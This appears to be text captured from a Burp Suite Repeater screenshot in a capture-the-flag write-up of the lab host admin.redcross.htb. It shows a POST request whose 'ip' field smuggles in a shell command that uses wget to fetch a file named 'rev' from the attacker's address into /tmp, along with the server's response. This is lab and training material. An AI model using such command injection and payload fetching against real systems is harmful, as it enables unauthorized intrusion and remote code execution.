 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Bypass WAF
1 × ...
Go Cancel < > Follow redirection Target: https://admin.redcross.htb ?
Request
Raw Params Headers Hex
POST /pages/actions.php HTTP/1.1
Host: admin.redcross.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://admin.redcross.htb/?page=firewall
Content-Type: application/x-www-form-urlencoded
Content-Length: 57
Cookie: PHPSESSID=lauvt686ol84rbhoofsf7cjkf3
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
ip=0.0.0.0; wget -O /tmp/rev 10.10.15.241/rev&action=deny
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 14 Jan 2019 05:00:36 GMT
Server: Apache/2.4.25 (Debian)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
refresh: 1;url=/?page=firewall
Vary: Accept-Encoding
Content-Length: 120
Connection: close
Content-Type: text/html; charset=UTF-8
DEBUG: All checks passed... Executing iptables
Network access restricted to 0.0.0.0
Network access restricted to 0.0.0.0
? < + > Type a search term 0 matches
© 2019 Bernie Lim
Done 453 bytes | 950 millis